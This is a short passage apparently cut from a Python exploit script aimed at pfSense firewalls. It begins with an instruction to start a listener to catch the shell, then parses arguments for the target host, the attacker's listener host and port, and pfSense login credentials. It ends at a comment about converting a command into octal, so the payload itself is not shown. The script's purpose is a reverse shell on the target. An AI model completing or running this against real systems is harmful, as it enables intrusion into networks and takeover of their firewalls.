 Ensure you have started a listener to catch the shell before running!
'''
parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument('--lhost', help = 'Local Host listener')
parser.add_argument('--lport', help = 'Local Port listener')
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
args = parser.parse_args()
rhost = args.rhost
lhost = args.lhost
lport = args.lport
username = args.username
password = args.password
# command to be converted into octal